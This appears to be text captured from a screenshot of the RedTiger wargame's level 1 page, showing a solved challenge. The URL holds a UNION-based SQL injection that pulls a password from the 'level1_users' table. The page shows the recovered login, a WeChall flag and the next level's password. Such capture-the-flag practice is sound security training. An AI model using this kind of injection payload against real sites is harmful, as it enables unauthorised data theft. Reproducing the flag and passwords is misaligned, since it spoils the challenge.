 Not secure
redtiger.labs.overthewire.org/level1.php?cat=1%20union%20select%201,2,3,password%20from%20level1_users
Favourites Bar
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
3
thatwaseasy
You made it!
You can raise your wechall.net score with this flag: 27cbddc803ecde822d87a7e8639f9315
The password for the next level is: passwords_will_change_over_time_let_us_do_a_shitty_rhyme
Hack it